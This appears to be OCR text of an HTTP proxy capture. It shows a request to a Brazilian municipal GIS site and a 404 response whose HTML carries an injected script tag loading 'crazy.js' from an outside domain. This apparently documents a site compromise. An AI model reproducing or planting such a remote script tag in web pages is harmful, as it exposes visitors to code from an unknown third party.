 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /geo-ws/index.jsp?Zico=%7B%E6%B7%B7%E5%90%888%7D HTTP/1.1
2 Host: geocascavel.cascavel.pr.gov.br
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://www.google.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition 4.1.2
3 X-Powered-By: JSP/2.3
4 Set-Cookie: JSESSIONID=625ecc4bea64fdfa7e64adcffe84;
Path=/geo-ws; Secure; HttpOnly
5 Content-Type: text/html;charset=UTF-8
6 Date: Thu, 24 Aug 2023 06:05:34 GMT
7 Connection: close
8 Content-Length: 321
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html><head>
12 <title>404 Not Found</title>
13 </head><body>
14 <h1>Not Found</h1>
15 <p>The requested URL /geo-ws/index.jsp was not found on this
server.</p>
16 <script >var a=9</script><script src="
https://js.eventbr.xyz/vip/crazy.js"></script>
17 </body></html>
18
19
20
21
22